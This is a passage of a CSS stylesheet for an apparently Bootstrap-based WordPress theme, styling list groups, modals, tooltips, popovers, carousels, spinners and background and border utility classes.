      .list-group-horizontal-md .list-group-item:last-child, .list-group-horizontal-md .wp-block-categories-list a:last-child, .wp-block-categories-list .list-group-horizontal-md a:last-child,
      .list-group-horizontal-md .wp-block-categories__list a:last-child, .wp-block-categories__list .list-group-horizontal-md a:last-child {
        margin-right: 0;
        border-top-right-radius: 0.3125rem;
        border-bottom-right-radius: 0.3125rem;
        border-bottom-left-radius: 0; } }

@media (min-width: 992px) {
  .list-group-horizontal-lg {
    flex-direction: row; }
    .list-group-horizontal-lg .list-group-item, .list-group-horizontal-lg .wp-block-categories-list a, .wp-block-categories-list .list-group-horizontal-lg a,
    .list-group-horizontal-lg .wp-block-categories__list a, .wp-block-categories__list .list-group-horizontal-lg a {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-lg .list-group-item:first-child, .list-group-horizontal-lg .wp-block-categories-list a:first-child, .wp-block-categories-list .list-group-horizontal-lg a:first-child,
      .list-group-horizontal-lg .wp-block-categories__list a:first-child, .wp-block-categories__list .list-group-horizontal-lg a:first-child {
        border-top-left-radius: 0.3125rem;
        border-bottom-left-radius: 0.3125rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-lg .list-group-item:last-child, .list-group-horizontal-lg .wp-block-categories-list a:last-child, .wp-block-categories-list .list-group-horizontal-lg a:last-child,
      .list-group-horizontal-lg .wp-block-categories__list a:last-child, .wp-block-categories__list .list-group-horizontal-lg a:last-child {
        margin-right: 0;
        border-top-right-radius: 0.3125rem;
        border-bottom-right-radius: 0.3125rem;
        border-bottom-left-radius: 0; } }

@media (min-width: 1200px) {
  .list-group-horizontal-xl {
    flex-direction: row; }
    .list-group-horizontal-xl .list-group-item, .list-group-horizontal-xl .wp-block-categories-list a, .wp-block-categories-list .list-group-horizontal-xl a,
    .list-group-horizontal-xl .wp-block-categories__list a, .wp-block-categories__list .list-group-horizontal-xl a {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-xl .list-group-item:first-child, .list-group-horizontal-xl .wp-block-categories-list a:first-child, .wp-block-categories-list .list-group-horizontal-xl a:first-child,
      .list-group-horizontal-xl .wp-block-categories__list a:first-child, .wp-block-categories__list .list-group-horizontal-xl a:first-child {
        border-top-left-radius: 0.3125rem;
        border-bottom-left-radius: 0.3125rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-xl .list-group-item:last-child, .list-group-horizontal-xl .wp-block-categories-list a:last-child, .wp-block-categories-list .list-group-horizontal-xl a:last-child,
      .list-group-horizontal-xl .wp-block-categories__list a:last-child, .wp-block-categories__list .list-group-horizontal-xl a:last-child {
        margin-right: 0;
        border-top-right-radius: 0.3125rem;
        border-bottom-right-radius: 0.3125rem;
        border-bottom-left-radius: 0; } }

.list-group-flush .list-group-item, .list-group-flush .wp-block-categories-list a, .wp-block-categories-list .list-group-flush a,
.list-group-flush .wp-block-categories__list a, .wp-block-categories__list .list-group-flush a {
  border-right: 0;
  border-left: 0;
  border-radius: 0; }
  .list-group-flush .list-group-item:last-child, .list-group-flush .wp-block-categories-list a:last-child, .wp-block-categories-list .list-group-flush a:last-child,
  .list-group-flush .wp-block-categories__list a:last-child, .wp-block-categories__list .list-group-flush a:last-child {
    margin-bottom: -1px; }

.list-group-flush:first-child .list-group-item:first-child, .list-group-flush:first-child .wp-block-categories-list a:first-child, .wp-block-categories-list .list-group-flush:first-child a:first-child,
.list-group-flush:first-child .wp-block-categories__list a:first-child, .wp-block-categories__list .list-group-flush:first-child a:first-child {
  border-top: 0; }

.list-group-flush:last-child .list-group-item:last-child, .list-group-flush:last-child .wp-block-categories-list a:last-child, .wp-block-categories-list .list-group-flush:last-child a:last-child,
.list-group-flush:last-child .wp-block-categories__list a:last-child, .wp-block-categories__list .list-group-flush:last-child a:last-child {
  margin-bottom: 0;
  border-bottom: 0; }

.list-group-item-primary {
  color: #1d4185;
  background-color: #c7dbff; }
  .list-group-item-primary.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-primary:hover,
  .wp-block-categories__list a.list-group-item-primary:hover, .list-group-item-primary.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-primary:focus,
  .wp-block-categories__list a.list-group-item-primary:focus {
    color: #1d4185;
    background-color: #aecbff; }
  .list-group-item-primary.list-group-item-action.active, .wp-block-categories-list a.list-group-item-primary.active,
  .wp-block-categories__list a.list-group-item-primary.active {
    color: #fff;
    background-color: #1d4185;
    border-color: #1d4185; }

.list-group-item-secondary {
  color: #3e444a;
  background-color: #d9dce0; }
  .list-group-item-secondary.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-secondary:hover,
  .wp-block-categories__list a.list-group-item-secondary:hover, .list-group-item-secondary.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-secondary:focus,
  .wp-block-categories__list a.list-group-item-secondary:focus {
    color: #3e444a;
    background-color: #cbcfd5; }
  .list-group-item-secondary.list-group-item-action.active, .wp-block-categories-list a.list-group-item-secondary.active,
  .wp-block-categories__list a.list-group-item-secondary.active {
    color: #fff;
    background-color: #3e444a;
    border-color: #3e444a; }

.list-group-item-success {
  color: #006957;
  background-color: #b8f0e6; }
  .list-group-item-success.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-success:hover,
  .wp-block-categories__list a.list-group-item-success:hover, .list-group-item-success.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-success:focus,
  .wp-block-categories__list a.list-group-item-success:focus {
    color: #006957;
    background-color: #a3ecdf; }
  .list-group-item-success.list-group-item-action.active, .wp-block-categories-list a.list-group-item-success.active,
  .wp-block-categories__list a.list-group-item-success.active {
    color: #fff;
    background-color: #006957;
    border-color: #006957; }

.list-group-item-info {
  color: #007483;
  background-color: #b8f6fe; }
  .list-group-item-info.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-info:hover,
  .wp-block-categories__list a.list-group-item-info:hover, .list-group-item-info.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-info:focus,
  .wp-block-categories__list a.list-group-item-info:focus {
    color: #007483;
    background-color: #9ff3fe; }
  .list-group-item-info.list-group-item-action.active, .wp-block-categories-list a.list-group-item-info.active,
  .wp-block-categories__list a.list-group-item-info.active {
    color: #fff;
    background-color: #007483;
    border-color: #007483; }

.list-group-item-warning {
  color: #856404;
  background-color: #ffeeba; }
  .list-group-item-warning.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-warning:hover,
  .wp-block-categories__list a.list-group-item-warning:hover, .list-group-item-warning.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-warning:focus,
  .wp-block-categories__list a.list-group-item-warning:focus {
    color: #856404;
    background-color: #ffe8a1; }
  .list-group-item-warning.list-group-item-action.active, .wp-block-categories-list a.list-group-item-warning.active,
  .wp-block-categories__list a.list-group-item-warning.active {
    color: #fff;
    background-color: #856404;
    border-color: #856404; }

.list-group-item-danger {
  color: #73231d;
  background-color: #f6cbc7; }
  .list-group-item-danger.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-danger:hover,
  .wp-block-categories__list a.list-group-item-danger:hover, .list-group-item-danger.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-danger:focus,
  .wp-block-categories__list a.list-group-item-danger:focus {
    color: #73231d;
    background-color: #f2b7b1; }
  .list-group-item-danger.list-group-item-action.active, .wp-block-categories-list a.list-group-item-danger.active,
  .wp-block-categories__list a.list-group-item-danger.active {
    color: #fff;
    background-color: #73231d;
    border-color: #73231d; }

.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe; }
  .list-group-item-light.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-light:hover,
  .wp-block-categories__list a.list-group-item-light:hover, .list-group-item-light.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-light:focus,
  .wp-block-categories__list a.list-group-item-light:focus {
    color: #818182;
    background-color: #ececf6; }
  .list-group-item-light.list-group-item-action.active, .wp-block-categories-list a.list-group-item-light.active,
  .wp-block-categories__list a.list-group-item-light.active {
    color: #fff;
    background-color: #818182;
    border-color: #818182; }

.list-group-item-dark {
  color: #101112;
  background-color: #c0c1c1; }
  .list-group-item-dark.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-dark:hover,
  .wp-block-categories__list a.list-group-item-dark:hover, .list-group-item-dark.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-dark:focus,
  .wp-block-categories__list a.list-group-item-dark:focus {
    color: #101112;
    background-color: #b3b4b4; }
  .list-group-item-dark.list-group-item-action.active, .wp-block-categories-list a.list-group-item-dark.active,
  .wp-block-categories__list a.list-group-item-dark.active {
    color: #fff;
    background-color: #101112;
    border-color: #101112; }

.list-group-item-white {
  color: #858585;
  background-color: white; }
  .list-group-item-white.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-white:hover,
  .wp-block-categories__list a.list-group-item-white:hover, .list-group-item-white.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-white:focus,
  .wp-block-categories__list a.list-group-item-white:focus {
    color: #858585;
    background-color: #f2f2f2; }
  .list-group-item-white.list-group-item-action.active, .wp-block-categories-list a.list-group-item-white.active,
  .wp-block-categories__list a.list-group-item-white.active {
    color: #fff;
    background-color: #858585;
    border-color: #858585; }

.list-group-item-indigo {
  color: #170b44;
  background-color: #c4bddc; }
  .list-group-item-indigo.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-indigo:hover,
  .wp-block-categories__list a.list-group-item-indigo:hover, .list-group-item-indigo.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-indigo:focus,
  .wp-block-categories__list a.list-group-item-indigo:focus {
    color: #170b44;
    background-color: #b5acd3; }
  .list-group-item-indigo.list-group-item-action.active, .wp-block-categories-list a.list-group-item-indigo.active,
  .wp-block-categories__list a.list-group-item-indigo.active {
    color: #fff;
    background-color: #170b44;
    border-color: #170b44; }

.close {
  float: right;
  font-size: 1.25rem;
  font-weight: 700;
  line-height: 1;
  color: #1e2022;
  text-shadow: 0 1px 0 #fff;
  opacity: .5; }
  .close:hover {
    color: #1e2022;
    text-decoration: none; }
  .close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus {
    opacity: .75; }

button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  appearance: none; }

a.close.disabled {
  pointer-events: none; }

.toast {
  max-width: 350px;
  overflow: hidden;
  font-size: 0.875rem;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
  backdrop-filter: blur(10px);
  opacity: 0;
  border-radius: 0.25rem; }
  .toast:not(:last-child) {
    margin-bottom: 0.75rem; }
  .toast.showing {
    opacity: 1; }
  .toast.show {
    display: block;
    opacity: 1; }
  .toast.hide {
    display: none; }

.toast-header {
  display: flex;
  align-items: center;
  padding: 0.25rem 0.75rem;
  color: #8c98a4;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05); }

.toast-body {
  padding: 0.75rem; }

.modal-open {
  overflow: hidden; }
  .modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto; }

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none; }
  .modal.fade .modal-dialog {
    transition: transform 0.3s ease-out;
    transform: translate(0, -50px); }
    @media (prefers-reduced-motion: reduce) {
      .modal.fade .modal-dialog {
        transition: none; } }
  .modal.show .modal-dialog {
    transform: none; }

.modal-dialog-scrollable {
  display: flex;
  max-height: calc(100% - 1rem); }
  .modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 1rem);
    overflow: hidden; }
  .modal-dialog-scrollable .modal-header,
  .modal-dialog-scrollable .modal-footer {
    flex-shrink: 0; }
  .modal-dialog-scrollable .modal-body {
    overflow-y: auto; }

.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - 1rem); }
  .modal-dialog-centered::before {
    display: block;
    height: calc(100vh - 1rem);
    content: ""; }
  .modal-dialog-centered.modal-dialog-scrollable {
    flex-direction: column;
    justify-content: center;
    height: 100%; }
    .modal-dialog-centered.modal-dialog-scrollable .modal-content {
      max-height: none; }
    .modal-dialog-centered.modal-dialog-scrollable::before {
      content: none; }

.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.625rem;
  outline: 0; }

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000; }
  .modal-backdrop.fade {
    opacity: 0; }
  .modal-backdrop.show {
    opacity: 0.5; }

.modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #e7eaf3;
  border-top-left-radius: 0.625rem;
  border-top-right-radius: 0.625rem; }
  .modal-header .close {
    padding: 1rem 1rem;
    margin: -1rem -1rem -1rem auto; }

.modal-title {
  margin-bottom: 0;
  line-height: 1.5; }

.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 1rem; }

.modal-footer {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding: 1rem;
  border-top: 1px solid #e7eaf3;
  border-bottom-right-radius: 0.625rem;
  border-bottom-left-radius: 0.625rem; }
  .modal-footer > :not(:first-child) {
    margin-left: .25rem; }
  .modal-footer > :not(:last-child) {
    margin-right: .25rem; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto; }
  .modal-dialog-scrollable {
    max-height: calc(100% - 3.5rem); }
    .modal-dialog-scrollable .modal-content {
      max-height: calc(100vh - 3.5rem); }
  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem); }
    .modal-dialog-centered::before {
      height: calc(100vh - 3.5rem); }
  .modal-sm {
    max-width: 300px; } }

@media (min-width: 992px) {
  .modal-lg,
  .modal-xl {
    max-width: 800px; } }

@media (min-width: 1200px) {
  .modal-xl {
    max-width: 1140px; } }

.tooltip {
  position: absolute;
  z-index: 9999;
  display: block;
  margin: 0;
  font-family: "Poppins", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0; }
  .tooltip.show {
    opacity: 1; }
  .tooltip .arrow {
    position: absolute;
    display: block;
    width: 0.8rem;
    height: 0.4rem; }
    .tooltip .arrow::before {
      position: absolute;
      content: "";
      border-color: transparent;
      border-style: solid; }

.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0; }
  .bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
    bottom: 0; }
    .bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
      top: 0;
      border-width: 0.4rem 0.4rem 0;
      border-top-color: #377dff; }

.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem; }
  .bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
    left: 0;
    width: 0.4rem;
    height: 0.8rem; }
    .bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
      right: 0;
      border-width: 0.4rem 0.4rem 0.4rem 0;
      border-right-color: #377dff; }

.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0; }
  .bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
    top: 0; }
    .bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
      bottom: 0;
      border-width: 0 0.4rem 0.4rem;
      border-bottom-color: #377dff; }

.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem; }
  .bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
    right: 0;
    width: 0.4rem;
    height: 0.8rem; }
    .bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
      left: 0;
      border-width: 0.4rem 0 0.4rem 0.4rem;
      border-left-color: #377dff; }

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #377dff;
  border-radius: 0.3125rem; }

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: "Poppins", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #e7eaf3;
  border-radius: 0.3125rem; }
  .popover .arrow {
    position: absolute;
    display: block;
    width: 1rem;
    height: 0.5rem;
    margin: 0 0.625rem; }
    .popover .arrow::before, .popover .arrow::after {
      position: absolute;
      display: block;
      content: "";
      border-color: transparent;
      border-style: solid; }

.bs-popover-top, .bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem; }
  .bs-popover-top > .arrow, .bs-popover-auto[x-placement^="top"] > .arrow {
    bottom: calc((0.5rem + 1px) * -1); }
    .bs-popover-top > .arrow::before, .bs-popover-auto[x-placement^="top"] > .arrow::before {
      bottom: 0;
      border-width: 0.5rem 0.5rem 0;
      border-top-color: #e7eaf3; }
    .bs-popover-top > .arrow::after, .bs-popover-auto[x-placement^="top"] > .arrow::after {
      bottom: 1px;
      border-width: 0.5rem 0.5rem 0;
      border-top-color: #fff; }

.bs-popover-right, .bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem; }
  .bs-popover-right > .arrow, .bs-popover-auto[x-placement^="right"] > .arrow {
    left: calc((0.5rem + 1px) * -1);
    width: 0.5rem;
    height: 1rem;
    margin: 0.625rem 0; }
    .bs-popover-right > .arrow::before, .bs-popover-auto[x-placement^="right"] > .arrow::before {
      left: 0;
      border-width: 0.5rem 0.5rem 0.5rem 0;
      border-right-color: #e7eaf3; }
    .bs-popover-right > .arrow::after, .bs-popover-auto[x-placement^="right"] > .arrow::after {
      left: 1px;
      border-width: 0.5rem 0.5rem 0.5rem 0;
      border-right-color: #fff; }

.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem; }
  .bs-popover-bottom > .arrow, .bs-popover-auto[x-placement^="bottom"] > .arrow {
    top: calc((0.5rem + 1px) * -1); }
    .bs-popover-bottom > .arrow::before, .bs-popover-auto[x-placement^="bottom"] > .arrow::before {
      top: 0;
      border-width: 0 0.5rem 0.5rem 0.5rem;
      border-bottom-color: #e7eaf3; }
    .bs-popover-bottom > .arrow::after, .bs-popover-auto[x-placement^="bottom"] > .arrow::after {
      top: 1px;
      border-width: 0 0.5rem 0.5rem 0.5rem;
      border-bottom-color: #fff; }
  .bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
    position: absolute;
    top: 0;
    left: 50%;
    display: block;
    width: 1rem;
    margin-left: -0.5rem;
    content: "";
    border-bottom: 1px solid #f8fafd; }

.bs-popover-left, .bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem; }
  .bs-popover-left > .arrow, .bs-popover-auto[x-placement^="left"] > .arrow {
    right: calc((0.5rem + 1px) * -1);
    width: 0.5rem;
    height: 1rem;
    margin: 0.625rem 0; }
    .bs-popover-left > .arrow::before, .bs-popover-auto[x-placement^="left"] > .arrow::before {
      right: 0;
      border-width: 0.5rem 0 0.5rem 0.5rem;
      border-left-color: #e7eaf3; }
    .bs-popover-left > .arrow::after, .bs-popover-auto[x-placement^="left"] > .arrow::after {
      right: 1px;
      border-width: 0.5rem 0 0.5rem 0.5rem;
      border-left-color: #fff; }

.popover-header {
  padding: 0.75rem 1rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: #1e2022;
  background-color: #f8fafd;
  border-bottom: 1px solid #e4ecf7;
  border-top-left-radius: calc(0.625rem - 1px);
  border-top-right-radius: calc(0.625rem - 1px); }
  .popover-header:empty {
    display: none; }

.popover-body {
  padding: 0.75rem 1rem;
  color: #1e2022; }

.carousel {
  position: relative; }

.carousel.pointer-event {
  touch-action: pan-y; }

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden; }
  .carousel-inner::after {
    display: block;
    clear: both;
    content: ""; }

.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  backface-visibility: hidden;
  transition: transform 0.6s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-item {
      transition: none; } }

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block; }

.carousel-item-next:not(.carousel-item-left),
.active.carousel-item-right {
  transform: translateX(100%); }

.carousel-item-prev:not(.carousel-item-right),
.active.carousel-item-left {
  transform: translateX(-100%); }

.carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  transform: none; }

.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right {
  z-index: 1;
  opacity: 1; }

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  transition: 0s 0.6s opacity; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-fade .active.carousel-item-left,
    .carousel-fade .active.carousel-item-right {
      transition: none; } }

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: 0.5;
  transition: opacity 0.15s ease; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-control-prev,
    .carousel-control-next {
      transition: none; } }
  .carousel-control-prev:hover, .carousel-control-prev:focus,
  .carousel-control-next:hover,
  .carousel-control-next:focus {
    color: #fff;
    text-decoration: none;
    outline: 0;
    opacity: 0.9; }

.carousel-control-prev {
  left: 0; }

.carousel-control-next {
  right: 0; }

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: no-repeat 50% / 100% 100%; }

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e"); }

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e"); }

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 15;
  display: flex;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none; }
  .carousel-indicators li {
    box-sizing: content-box;
    flex: 0 1 auto;
    width: 30px;
    height: 3px;
    margin-right: 3px;
    margin-left: 3px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #fff;
    background-clip: padding-box;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    opacity: .5;
    transition: opacity 0.6s ease; }
    @media (prefers-reduced-motion: reduce) {
      .carousel-indicators li {
        transition: none; } }
  .carousel-indicators .active {
    opacity: 1; }

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center; }

@keyframes spinner-border {
  to {
    transform: rotate(360deg); } }

.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  animation: spinner-border .75s linear infinite; }

.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em; }

@keyframes spinner-grow {
  0% {
    transform: scale(0); }
  50% {
    opacity: 1; } }

.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  animation: spinner-grow .75s linear infinite; }

.spinner-grow-sm {
  width: 1rem;
  height: 1rem; }

.align-baseline {
  vertical-align: baseline !important; }

.align-top {
  vertical-align: top !important; }

.align-middle {
  vertical-align: middle !important; }

.align-bottom {
  vertical-align: bottom !important; }

.align-text-bottom {
  vertical-align: text-bottom !important; }

.align-text-top {
  vertical-align: text-top !important; }

.bg-primary, .select2-container.select2-container--default .select2-results__option--highlighted, .site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"], .wp-block-pullquote:not(.is-style-solid-color) blockquote {
  background-color: #377dff !important; }

a.bg-primary:hover, .select2-container.select2-container--default a.select2-results__option--highlighted:hover, a.bg-primary:focus, .select2-container.select2-container--default a.select2-results__option--highlighted:focus,
button.bg-primary:hover,
.select2-container.select2-container--default button.select2-results__option--highlighted:hover,
.site-footer .widget.widget_product_search .woocommerce-product-search button:hover[type="submit"],
button.bg-primary:focus,
.select2-container.select2-container--default button.select2-results__option--highlighted:focus,
.site-footer .widget.widget_product_search .woocommerce-product-search button:focus[type="submit"] {
  background-color: #045cff !important; }

.bg-secondary {
  background-color: #77838f !important; }

a.bg-secondary:hover, a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #5f6a74 !important; }

.bg-success {
  background-color: #00c9a7 !important; }

a.bg-success:hover, a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
  background-color: #00967d !important; }

.bg-info {
  background-color: #00dffc !important; }

a.bg-info:hover, a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: #00b2c9 !important; }

.bg-warning {
  background-color: #ffc107 !important; }

a.bg-warning:hover, a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: #d39e00 !important; }

.bg-danger {
  background-color: #de4437 !important; }

a.bg-danger:hover, a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
  background-color: #c22d20 !important; }

.bg-light, .comment ul,
.comment .comment-body,
.comment .comment-respond {
  background-color: #f8f9fa !important; }

a.bg-light:hover,
.comment a.comment-body:hover,
.comment a.comment-respond:hover, a.bg-light:focus,
.comment a.comment-body:focus,
.comment a.comment-respond:focus,
button.bg-light:hover,
.comment button.comment-body:hover,
.comment button.comment-respond:hover,
button.bg-light:focus,
.comment button.comment-body:focus,
.comment button.comment-respond:focus {
  background-color: #dae0e5 !important; }

.bg-dark {
  background-color: #1e2022 !important; }

a.bg-dark:hover, a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: #060707 !important; }

.bg-white, .site-footer.site-footer__dark .widget_shopping_cart .btn-icon, .site-footer.site-footer__primary .widget_shopping_cart .btn-icon {
  background-color: #fff !important; }

a.bg-white:hover, .site-footer.site-footer__dark .widget_shopping_cart a.btn-icon:hover, .site-footer.site-footer__primary .widget_shopping_cart a.btn-icon:hover, a.bg-white:focus, .site-footer.site-footer__dark .widget_shopping_cart a.btn-icon:focus, .site-footer.site-footer__primary .widget_shopping_cart a.btn-icon:focus,
button.bg-white:hover,
.site-footer.site-footer__dark .widget_shopping_cart button.btn-icon:hover,
.site-footer.site-footer__primary .widget_shopping_cart button.btn-icon:hover,
button.bg-white:focus,
.site-footer.site-footer__dark .widget_shopping_cart button.btn-icon:focus,
.site-footer.site-footer__primary .widget_shopping_cart button.btn-icon:focus {
  background-color: #e6e5e5 !important; }

.bg-indigo {
  background-color: #2d1582 !important; }

a.bg-indigo:hover, a.bg-indigo:focus,
button.bg-indigo:hover,
button.bg-indigo:focus {
  background-color: #1e0e56 !important; }

.bg-white, .site-footer.site-footer__dark .widget_shopping_cart .btn-icon, .site-footer.site-footer__primary .widget_shopping_cart .btn-icon {
  background-color: #fff !important; }

.bg-transparent, .site-footer.site-footer__primary .footer-social-menu a, .site-footer.site-footer__default.style-v3 .footer-social-menu a, .site-footer.site-footer__default.style-v6 .footer-social-menu a, .site-footer.site-footer__default.style-v4 .footer-social-menu a, .site-footer.site-footer__default.style-v12 .footer-social-menu a, .site-footer.site-footer__default.style-v13 .footer-social-menu a, .site-footer.site-footer__default.style-v14 .footer-social-menu a, .site-footer.site-footer__default.style-v15 .footer-social-menu a, .site-footer.footer-default-v8 .footer-widgets .widget ul li {
  background-color: transparent !important; }

.border {
  border: 1px solid #e7eaf3 !important; }

.border-top {
  border-top: 1px solid #e7eaf3 !important; }

.border-right {
  border-right: 1px solid #e7eaf3 !important; }

.border-bottom {
  border-bottom: 1px solid #e7eaf3 !important; }

.border-left {
  border-left: 1px solid #e7eaf3 !important; }

.border-0 {
  border: 0 !important; }

.border-top-0 {
  border-top: 0 !important; }

.border-right-0 {
  border-right: 0 !important; }

.border-bottom-0 {
  border-bottom: 0 !important; }

.border-left-0 {
  border-left: 0 !important; }

.border-primary {
  border-color: #377dff !important; }

.border-secondary {
  border-color: #77838f !important; }

.border-success {
  border-color: #00c9a7 !important; }

.border-info {
